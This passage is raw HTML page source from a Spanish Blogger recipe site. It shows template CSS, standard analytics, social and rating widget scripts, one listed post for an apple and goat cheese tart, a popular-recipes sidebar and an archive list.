#333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-78448572-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-icLyMCv-mh-K6b1XlGVsgSKLR2A70HzccOKTxNUEvYbNFjb-A2lmzkctYl2MqisGajHGbBTpSdSsBUOZSpPg0wOy0L2JuAZybg7e2wH5SDwwqfWewgzbs0NS28jUhyphenhyphen_GeVpl0430YDU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Anterior post <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Siguiente post"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2257834915468528144&amp;zx=924d3b1a-878d-413c-9184-48144db857b0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2257834915468528144&amp;zx=924d3b1a-878d-413c-9184-48144db857b0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5411884720618181&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5411884720618181 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/VueltaVuelta' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/chefinchief/?ref=aymt_homepage_panel' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/blogVUELTAYVUELTA/' title='instagram'></a></li>
<li><a class='pinterest' href='https://es.pinterest.com/vueltayvuelta/' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/1/106122445430708893722' title='gplus'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/VueltaYVuelta' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.vueltayvuelta.org/' style='display: block'><h1 style='display:none'></h1>
<img alt='Vuelta y Vuelta' height='278px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmIYLDUpVdyK_WZGEv4KS4lFFBzcvdDHXZo5rdjs3L7apj6bru2aoKoWVKzlNasC5pgzItNLIQJOQhGtn4cblbc3_kGsz-SDeNaZrCt-BTdd7OBvX6OcXjQHNr5U5aPby3fT5I5ZdApG8/s1600/vuelta+y+vuelta+2.png' style='display: block' width='844px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.vueltayvuelta.org/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Menú del día</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/entrantes-y-guarniciones.html' itemprop='url'>_Entrantes </a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/guarniciones.html' itemprop='url'>_Guarniciones</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/ensaladas.html' itemprop='url'>_Ensaladas</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/preparaciones-basicas.html' itemprop='url'>_Preparaciones básicas</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/platos-principales.html' itemprop='url'>_Platos principales</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/tartas-dulces.html' itemprop='url'>_Tartas & Dulces</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/backstage.html' itemprop='url'>Backstage</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/descargables.html' itemprop='url'>Descargables</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'><script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "307885",
        uid: "3a1d13f8d6e258eb3f0aa95539416154",
        source: "blogger",
        options: {
            "advanced": {
                "layout": {
                    "lineHeight": "16px"
                },
                "text": {
                    "rateAwful": "No me gusta nada",
                    "ratePoor": "No me gusta",
                    "rateAverage": "Me gusta",
                    "rateGood": "Me gusta mucho",
                    "rateExcellent": "Me encanta",
                    "rateThis": "&#191;Te gusta?",
                    "like": "Me gusta",
                    "dislike": "No me gusta"
                }
            },
            "size": "medium",
            "lng": "es",
            "style": "flat_yellow",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='https://www.vueltayvuelta.org/search/label/Verde%20que%20te%20quiero%20verde' rel='tag'>Verde que te quiero verde</a>
</span>
<div class='thumb'>
               <a href='https://www.vueltayvuelta.org/2019/11/tarta-de-manzana-y-queso-de-cabra.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgP1_oX6jC8xIdrZ3Otr5DAVzhTmOlCGKGAz__MIwFhCcaV4lozSDGNqBiNh0L3ICmITOy5ZHycHJAHbRXRtceIIq4kL1siixUSfB5Bc8-Xu-gf565Jtd19Ulrhhyj2WhmOp9b9pbVjg/s72-c/manzana+y+queso.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.vueltayvuelta.org/2019/11/tarta-de-manzana-y-queso-de-cabra.html&title=Tarta de manzana y queso de cabra' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.vueltayvuelta.org/2019/11/tarta-de-manzana-y-queso-de-cabra.html&title=Tarta de manzana y queso de cabra' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.vueltayvuelta.org/2019/11/tarta-de-manzana-y-queso-de-cabra.html&title=Tarta de manzana y queso de cabra' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.vueltayvuelta.org/2019/11/tarta-de-manzana-y-queso-de-cabra.html'>
Tarta de manzana y queso de cabra
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-11-15T07:00:00+01:00'>viernes, noviembre 15, 2019</abbr>
<a class='comments-link' href='https://www.vueltayvuelta.org/2019/11/tarta-de-manzana-y-queso-de-cabra.html#comment-form'><i class='fa fa-heart-o'></i>
<span>
2</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<b class='rw-rating-container'></b>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.vueltayvuelta.org/2019/11/tarta-de-manzana-y-queso-de-cabra.html#comment-form' onclick=''>
2 comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3438169941353654815&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3438169941353654815&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3438169941353654815&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3438169941353654815&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3438169941353654815&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.vueltayvuelta.org/search/label/Como%20en%20casa' rel='tag'>Como en casa</a>,
<a href='https://www.vueltayvuelta.org/search/label/La%20cosa%20m%C3%A1s%20dulce' rel='tag'>La cosa más dulce</a>,
<a href='https://www.vueltayvuelta.org/search/label/Verde%20que%20te%20quiero%20verde' rel='tag'>Verde que te quiero verde</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<b class='rw-rating-container'></b>
<span class='star-ratings'>
</span>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.vueltayvuelta.org/' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.vueltayvuelta.org/search?updated-max=2019-11-15T07:00:00%2B01:00&max-results=10' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://www.vueltayvuelta.org/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Somos Sociables</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">
<li><a href="https://twitter.com/VueltaVuelta" class="social-btn-twitter">Twitter <i class="fa fa-twitter"></i> </a></li>

<li><a href="https://www.facebook.com/chefinchief/?ref=aymt_homepage_panel" class="social-btn-facebook">Facebook <i class="fa fa-facebook"></i> </a></li>

<li><a href="https://www.instagram.com/blogVUELTAYVUELTA/" class="social-btn-instagram">Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://es.pinterest.com/vueltayvuelta/" class="pinterest" target="_blank" title="Pinterest"><i class="fa fa-pinterest"></i>Pinterest</a></li>

    <li><a href="https://bloglovin.com/blogs/chef-in-chief-14516645" class="bloglovin" target="_blank" title="Bloglovin"><i class="fa fa-heart"></i>Bloglovin</a></li>
   </ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Greatest Hits</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2017/02/chulas-de-calabaza.html'>
<img alt='Chulas de calabaza' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaZaUReIjsyY-w8_B2KxMuyGkv6JtL9aaVYNN1jqnNoPI4DNUfdoh16jZ7qj2bL2mxx8R3YFevsQWwNtJICrZBAEn2YDmxf481FPXKr3S9Dwju3VWpHTaxUx_XtCV2n0DRswW6ovUqxcgt/s72-c/IMG_3533%255B1%255D.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2017/02/chulas-de-calabaza.html'>Chulas de calabaza</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2016/05/nutella-de-pistacho.html'>
<img alt='Crema de pistacho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gBbDo_wqceyBH6TCqmdgcskZ2nusAifX99o_OmH62rBn5Bcimv-O-Psr_AzI9pEN5hV96THL6SQQG-9VluUlXK11mjMJgkAzenttO1pOwe-ZR27uv2f_2aBiUMFJuhxjNiqKkBQRBhI/s72-c/Nutella+1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2016/05/nutella-de-pistacho.html'>Crema de pistacho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2017/02/cocido-gallego-receta-tradicional.html'>
<img alt='Cocido gallego: receta tradicional ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfVhMWDsyedA4nb8_WCZk6bI2uFZ1I-UlmtGXiuGOsThuYd0MT8U6hyphenhyphenHb3aQAnBOe3LL3F6-BwiBahvoNPy275s_ygJXm8CrQScBzO9HMuzS1dAkAAos7tUbpLenChlHOwwj0CXd0ElS5C/s72-c/IMG_2591.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2017/02/cocido-gallego-receta-tradicional.html'>Cocido gallego: receta tradicional </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2017/02/migliaccio-napolitano-tarta-de-queso-y.html'>
<img alt='Migliaccio napolitano: tarta de queso y sémola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5-igIQY2MLME3U458lyqftA3Nnxj4Pqm4WmjkxxVCZMZydOKElwvrNNKCDNGHqsm4z69FThZ3IPlH-ssUdOM2uz6kYpd_xz8Fw4sAZjFBIEkKOgRkDWmayjLTHFcugYtuJNSvQ-kna_4/s72-c/Migliaccio+1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2017/02/migliaccio-napolitano-tarta-de-queso-y.html'>Migliaccio napolitano: tarta de queso y sémola</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2019/01/tarta-de-queso-mascarpone-sin-horno.html'>
<img alt='Tarta de queso mascarpone sin horno' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLWQRVsT1OLPFkLAzS3N-pTxws1aG9DzFWIduG1Jzlz7zhc97naGvCTAOyyg6uGQDMR6zFU0FdqPW0mxiTaX0-rWNKu5K04HOU2GkDf4P0aLYpPGYQxi8805-iB8SFR-s19w62bXsVmwE/s72-c/tarta+queso+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2019/01/tarta-de-queso-mascarpone-sin-horno.html'>Tarta de queso mascarpone sin horno</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
